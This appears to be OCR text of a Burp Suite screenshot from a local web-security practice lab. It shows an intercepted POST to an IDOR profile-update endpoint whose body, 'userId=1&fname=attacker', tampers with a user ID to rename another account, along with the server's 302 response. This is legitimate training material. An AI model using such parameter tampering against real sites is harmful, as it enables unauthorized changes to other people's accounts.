 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Sta
2 http://localhost GET /supermancyber/labs.php 200 2354 HTML php Labs 127.0.0.1 20:26:00 3 ... 8080 2
1 http://localhost POST /supermancyber/php/idor-update-... ✓ 302 379 HTML php 127.0.0.1 20:26:00 3 ... 8080 14
Request
Pretty Raw Hex \n
1 POST /supermancyber/php/idor-update-profile.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/supermancyber/idor-edit-profile.php
12 Cookie: PHPSESSID=q6q5753oj6kk3ij1sgkl1mplqc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 userId=1&fname=attacker
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 03 May 2024 13:26:00 GMT
3 Server: Apache/2.4.52 (Unix) OpenSSL/1.1.1m PHP/8.1.2 mod_perl/2.0.11
Perl/v5.32.1
4 X-Powered-By: PHP/8.1.2
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: ../labs.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 16
Response headers 10
Inspector
Notes
Event log All issues Memory: 102.6MB